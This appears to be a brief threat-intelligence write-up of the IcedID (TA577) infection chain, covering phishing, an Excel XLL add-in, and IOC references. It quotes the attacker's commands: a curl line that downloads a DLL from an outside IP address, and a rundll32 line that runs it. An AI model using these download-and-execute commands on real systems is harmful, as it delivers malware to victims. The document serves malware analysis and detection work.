 # IcedID - TA577 Analysis
Initial URL
Description: The starting point of the attack, typically
delivered via phishing email.
Example: [malicious URL]
Downloaded XLL
Description: An Excel add-in file downloaded from the
malicious URL.
Example: Sr.xll
Execution: EXCEL.EXE Sr.xll
Use of Curl for DLL
Description: Utilizing curl to fetch a malicious DLL file.
Example: cmd /c curl -o c:\users\public\9y.dat
http://135.125.177.]95/syK/3IldTx
DLL Execution
Description: The DLL is executed, likely initiating the
malware's main functionality.
Example: rundll32 c:\users\public\9y.dat scab /k
besogon728
Malware Samples
Description: Examples of the malware for analysis and
signature development.
Examples:
Sample 1
Sample 2
Indicators of Compromise (IOCs)
Description: Observable artifacts that indicate a potential
infection.
Example: [GitHub
IOCs](https://github.com/pr0xylife/IcedID/blob/main/iced
ID_09.26.2023.txt)